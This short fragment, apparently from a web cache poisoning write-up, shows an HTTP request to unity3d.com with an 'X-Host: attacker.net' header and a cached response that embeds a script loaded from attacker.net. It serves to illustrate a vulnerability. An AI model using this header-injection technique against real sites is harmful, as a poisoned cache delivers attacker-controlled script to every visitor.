 GET / HTTP/1.1
Host: unity3d.com
X-Host: attacker.net
HTTP/1.1 200 OK
Via: 1.1 varnish-v4
Age: 174
Cache-Control: public, max-age=1800
…
<script src="https://attacker.net/blah/foo.js">
</script>